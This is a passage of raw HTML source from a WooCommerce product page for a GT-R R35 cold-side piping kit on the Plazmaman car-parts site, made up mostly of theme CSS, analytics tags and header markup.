	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-149377953-1');
</script>


<meta name="google-site-verification" content="HAS9yV0FUvS2-wzu0hA2figOWtFN6unBmsGTJwf_aic">

<!-- Global site tag (gtag.js) - Google Ads: 330058175 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330058175');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K20MSNX1CJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K20MSNX1CJ');
</script><link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#fffffe}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:18px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#fffffe!important;background-color:#2e5fac;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#fffffe!important;background-color:#2e5fac!important;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#ws-cart-items .xoo-wsc-sc-cont{color:white}#ws-cart-items .et_pb_code_inner{text-align:right;padding-right:13px}.main-submenu{width:100%;display:inline-flex;list-style:none!important}.main-submenu div.product-search{width:100%;margin:10px 25px -10px 0px}.ws-main-supmenu{display:none;padding:10px 3px;position:absolute;width:160px;list-style:none!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.main-submenu li{display:inline-flex;width:100%;padding-left:0px}#ws-main-toolbar{margin-top:-18px!important;text-align:right}#ws-main-toolbar .product-search-field{padding:10px}.dropbtn{background-color:#3480c3;color:white;padding:13px 13px;font-size:16px;border:none;cursor:pointer}.dropbtn:hover,.dropbtn:focus{background-color:#3480c3}.dropdown{padding:10px 0px 0px 0px;position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;overflow:auto;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:black;padding:12px 16px;text-decoration:none;display:block;text-align:left}.dropdown a:hover{background-color:#ddd}.show{display:block}ul.top-search{padding:0px 0px 2px 0px;display:flex;list-style:none}.top-search li{padding:0px 13px;border-right:1px solid #dedbdb}.top-search li:last-child{border-right:none}.main-submenu{display:inline-flex}.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:18px;color:#3480c3}.fa-envelope{font-size:14px;color:#3480c3}.ws-monetization{padding-right:7px;color:#3480c3!important}.fa-instagram,.fa-envelope,.fa-mobile,.fa-facebook,.top-search .fa-user{padding:3px 7px 0px 0px}.top-search a{color:#666666}#ws-customer-service ul.et-menu{display:block!important}#aelia_cs_currencies{border:none}#ws-news-row .et_pb_post:hover{transform:scaleX(1.06) scaleY(1.06)!important;transition:transform 300ms ease 0ms}#ws-news-row .et_pb_post{transition:transform 300ms ease 0ms}.ws_dealer_card{min-width:480px!important;min-height:330px!important;max-width:480px!important;max-height:330px!important;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%;box-shadow:6px 6px 18px 0px rgba(89,89,89,0.11);transition:box-shadow 300ms ease 0ms}.ws_row{padding:30px 0px!important}.ws_categories_list{padding:0!important;list-style:none!important;columns:4}@media only screen and (max-width:680px){.ws_categories_list{columns:2!important}}.et_pb_row .ws_dealer_card:last-child{margin-right:0!important}#ws-categories-boxes .count{display:none!important}#ws-categories-boxes .woocommerce-loop-category__title{margin-top:10px;padding:0px 0px 8px 0px!important;font-size:14px}#ws-categories-boxes h2{padding-top:4px;font-style:italic;text-transform:uppercase;font-size:16px;color:black!important;line-height:1.4em}#ws-post-news article{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transform:scaleX(1) scaleY(1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes li:hover img,#ws-categories-boxes-2 li:hover img,#ws-post-news article:hover{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transform:scaleX(1.02) scaleY(1.02)!important}#ws-categories-list-text a{color:#666!important}#ws-categories-list-text li:hover a{color:#3480c3!important}#ws-post-news article{}#ws-categories-boxes li:hover,#ws-categories-boxes-2 li:hover,.ws-products li.product:hover,.et_pb_button:hover{transform:scaleX(1.02) scaleY(1.02)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-products li.product,.et_pb_button,#ws-categories-boxes li{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes .et_overlay{display:none!important}#ws-categories-boxes .onsale{background:#3480c3!important}.onsale{display:none!important}.ws-products li.product:hover .woocommerce-Price-amount{color:#3480c3!important}.ws-main-blurb{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-main-blurb img,#ws-categories-boxes img,.et_pb_button{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}@media only screen and (min-width:980px){#ws-categories-boxes img{min-height:184px!important}}.ws-main-blurb:hover img,.ws-related-products img:hover,.et_pb_button:hover,.flex-viewport,.flex-control-thumbs li img,.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-main-blurb:hover,.ws-related-products li:hover{transform:scaleX(1.04) scaleY(1.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-related-products{}.ws-price .woocommerce-Price-amount{font-weight:700!important;font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.ws-gs-logos .bx-prev,.ws-gs-logos .bx-next{display:none!important}.ws-menus .et-menu{display:block!important}.xoo-wsc-icon-basket1:before,.xoo-wsc-basket{content:none!important;display:none!important}.ws-cart-btn{display:inline-flex}#ws-product-count{background:black;padding:1px 7px;border-radius:100px;font-size:10px;position:absolute;margin:-10px 14px}.xoo-wsc-container .et_overlay{display:none}.xoo-wsc-container .button{}.xoo-wsc-qtybox{background:#8080800f!important;border:0px solid transparent!important}.xoo-wsc-chng{border-color:transparent!important;border:0px solid transform}.xoo-wsc-qty{background-color:transparent!important}.top-search a{display:inline-flex}@media only screen and (max-width:1270px){.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:25px;padding:3px 0px 0px 0px!important}.fa-mobile{margin-top:-3px;font-size:29px!important}.fa-envelope{margin-top:1px;font-size:22px!important}.top-search .ws-text{display:none!important}.xoo-wsc-container{}.xoo-wsc-container{}}.xoo-wsc-rp-title{font-weight:400;font-size:15px;color:black;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.top-search{justify-content:center}.xoo-wsc-content a{color:#3480c3!important}.xoo-wsc-subtotal{color:black!important}.xoo-wsc-chng{width:30px!important}@media (max-width:767px){.et_pb_tabs_controls li a{display:block}.et_pb_tabs_controls li{border:none;padding-bottom:5px}}.ws-woo-tabs .et_pb_tabs_controls{margin:0px 0px 5px 0px!important;padding-right:0px!important}.ws-woo-tabs{box-shadow:none!important}.ws-woo-tabs .et_pb_all_tabs{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-woo-tabs{border:none!important}.ws-woo-tabs .et_pb_tabs_controls li a{border-radius:3px!important;background:#3480c3!important;color:white!important}.ws-woo-tabs li.et_pb_tab_active a{background:#2e5fac!important}.ws-woo-tabs .et_pb_tabs_controls a{padding:9px 30px 9px!important}.ws-woo-tabs ul.et_pb_tabs_controls:after{border-top:none!important}.ws-woo-tabs .et_pb_tabs_controls li{padding-right:4px}.ws-woo-tabs ul.et_pb_tabs_controls{background-color:transparent!important}.ws-woo-tabs .et_pb_tabs_controls{}.ws-woo-tabs li.et_pb_tab_active{background-color:transparent!important}.ws-forms label{display:none!important}.ws-forms input[type=submit]{background:#3480c3!important}.eapp-popup-block-variation-title-component{font-style:italic!important}.ws-menus .et_pb_menu__menu{display:block!important}.ws-menus .et_mobile_nav_menu{display:none!important}.ws-menus .et_pb_menu__wrap{flex:0 1 auto}li.ws-shopping-cart .fa-shopping-cart{font-size:25px;border:none!important;color:#3480c3!important}li.ws-shopping-cart button{border:none!important;background:transparent}li.ws-shopping-cart .ws-cart-btn{padding:4px 1px!important}@media only screen and (max-width:980px){#main-menu-row{display:flex}ul.main-submenu{padding:0px!important}#product-search-0{margin:10px 10px 0px 0px}}.product-info span.title,.category-info span.title{white-space:nowrap;color:black!important;overflow:hidden;text-overflow:clip}#product-search-results-content-0{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none;padding:6px;border:5px solid white}#product-search-results-content-0 .price,.wc-pao-subtotal-line p.price{font-style:italic;font-weight:600;color:#3480c3!important}.xoo-wsc-ft-btn{font-style:italic;font-weight:600;background:#3480c3!important}.woocommerce button.button:disabled{color:white!important}#eapps-facebook-feed-1 .eapps-facebook-feed-container{max-width:850px!important;display:inline-flex!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item{width:95%!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important;margin:2% 2%!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item:hover{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}#eapps-facebook-feed-1 .eapps-facebook-feed-menu{display:none!important}.eapps-facebook-feed-inner{border:none!important}#eapps-facebook-feed-1 .eapps-facebook-feed-content-container{background:#f7f7f7!important;border:none!important}#post-13 .et_pb_section_0{background-color:#f7f7f7!important}#post-13 .wc-block-components-order-summary,#post-13 .wc-block-components-main{padding:20px 10px!important;background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}.page-id-13 #et-main-area,.page-id-13 #main-content{background-color:#f7f7f7!important}.page-id-13 .wc-block-components-totals-item,.page-id-13 .wc-block-components-totals-shipping,.page-id-13 .wc-block-components-totals-coupon{color:black!important}.page-id-12 #main-content,.page-id-12 #et-main-area{background-color:#f7f7f7!important}.page-id-12 .wc-block-cart-items{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-sidebar{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-title,.page-id-12 .entry-title{display:none!important}.page-id-12 .wc-block-cart-items:after{content:none!important}.page-id-12 .wc-block-components-sidebar{padding:1.5%}.woocommerce div.product .available-on-backorder,.woocommerce #content div.product .available-on-backorder,.woocommerce-page div.product .available-on-backorder,.woocommerce-page #content div.product .available-on-backorder{color:red!important}#ws-image-gallery li,#ws-image-gallery li img{height:124px!important}@media only screen and (max-width:600px){#ws-image-gallery li,#ws-image-gallery li img{height:80px!important}}@media only screen and (max-width:890px){#webstark-woo-sidebar{display:none}}span.sold-out{text-transform:uppercase;font-style:italic;border-radius:3px!important;top:10px!important;left:10px!important;margin:0!important;right:auto!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;z-index:3;font-size:15px;font-weight:500!important;color:white;background-color:#c6281c!important}#ws-categories-boxes-2 img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}#ws-categories-boxes-2 .count{display:none}.ws-cat-blurbs img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}.ws-cat-blurbs .et_pb_blurb:hover img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-cat-blurbs .et_pb_blurb img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-cat-blurbs .et_pb_main_blurb_image{margin-bottom:15px!important}#ws-currency .woocommerce-Price-currencySymbol{display:none}#ws-currency .woocommerce-Price-amount:before{content:'$'}#post-12 .et_pb_section_0{background-color:#f7f7f7!important}#text-9{margin-bottom:0px!important}#gform_submit_button_1{color:white;padding:.3em 1em!important;font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;letter-spacing:1px;display:inline-block;border:2px solid;line-height:1.7em!important}#gform_submit_button_1:after{transition:all 300ms ease 0ms}#footer-bottom{padding:22px 0 0!important;background:black!important}#footer-bottom .et-social-icons{display:none!important}.woocommerce-info{background:#3480C3!important}#ws-main-toolbar .change_currency{display:none}.et_pb_section_1_tb_header{z-index:22222222!important}.onsale{display:none!important}.et_overlay{display:none!important}.woocommerce nav.woocommerce-pagination ul li{font-size:15px!important}.woocommerce nav.woocommerce-pagination ul li span.current{color:#000000}.woocommerce-error a{color:white!important}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular product-template-default single single-product postid-6655 wp-theme-Divi wp-child-theme-webstarktheme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer divi-icon-king woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://plazmaman.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg" alt="Plazmaman Logo Vector" title="Plazmaman-Logo-Vector" class="wp-image-52324" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="ws-main-toolbar" class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div> 
	<div>
		<div>
		<ul class="top-search">
			<li><a href="https://www.instagram.com/plazmamanracing/"><i class="fa fa-instagram"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="https://www.facebook.com/plazmamanracing/"><i class="fa fa-facebook"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="tel:0297251728"><i class="fa fa-mobile"></i><div class="ws-text">(02) 9725 1728</div></a></li>
			<li><a href="mailto:sales@plazmaman.com"><i class="fa fa-envelope"></i><div class="ws-text" style="margin-top: -3px;">sales@plazmaman.com</div></a></li>
			<li style="display:inline-flex;"><i class="fa fa-user"></i>
			 
				<a href="https://plazmaman.com/my-account/login"><div class="ws-text">Login</div></a>
				<div class="ws-text" style="padding:0px 3px;"> or </div>
				<a href="https://plazmaman.com/my-account/register"><div class="ws-text">Register</div></a>
						</li>
			<li style="display:flex;"><div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.5.2.15.251024 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" class="aelia_cs_currencies" name="aelia_cs_currency"><option value="AUD" selected="selected">AUD</option><option value="CAD" >CAD</option><option value="EUR" >EUR</option><option value="JPY" >JPY</option><option value="NZD" >NZD</option><option value="GBP" >GBP</option><option value="USD" >USD</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div> <div id="ws-currency"> &nbsp;  </div></li>
		</ul>
		
		</div>
		<div>
			<ul class="main-submenu">
				<li><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://plazmaman.com/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="0"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div>					<div class="dropdown">
						<button class="xoo-wsc-sc-cont ws-cart-btn dropbtn"><i class="fa fa-shopping-cart"></i></button>
					</div>
				</li>
			</ul>	
		</div>
	</div>

	</div></div>
			</div>
			</div>
				
				
				
				
			</div><div id="main-menu-row" class="et_pb_row et_pb_row_1_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="ws-main-menux" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="homepage et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2440"><a href="https://plazmaman.com/">Home</a></li>
<li class="et_pb_menu_page_id-1646 menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://plazmaman.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-2428 menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://plazmaman.com/blog/">News</a></li>
<li class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55046"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
<li class="et_pb_menu_page_id-1642 menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://plazmaman.com/contact/">Contact Us</a></li>
<li class="et_pb_menu_page_id-2506 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2508"><a href="https://plazmaman.com/online-store/">Online Store</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><script>	
(function($) {
$('#product-search-field-0').after('<input id="ws-ixwpss" type="hidden" name="ixwpss" >');
$('#product-search-field-0').keyup(function (){
  var valas = $(this).val();
  console.log(valas);
 	$('#ws-ixwpss').val(valas);
}); 
    
})(jQuery);
</script></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">GT-R R35 Piping kit &#8211; Cold side only</h1>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
